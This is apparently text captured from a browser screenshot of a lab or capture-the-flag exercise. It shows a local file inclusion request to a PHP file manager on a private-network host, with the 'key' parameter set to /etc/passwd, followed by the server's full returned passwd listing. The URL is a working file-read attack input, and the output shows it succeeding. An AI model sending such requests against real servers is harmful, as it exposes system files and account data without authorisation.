 view-source:http://192.168.1.135/NetworkFileManagerPHP.php?key=/etc/passwd
搜索
火狐官方站点 新手上路 常用网址 京东商城
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 john:x:1000:1000:john:/home/john:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
36 ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash
37 oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash
38
39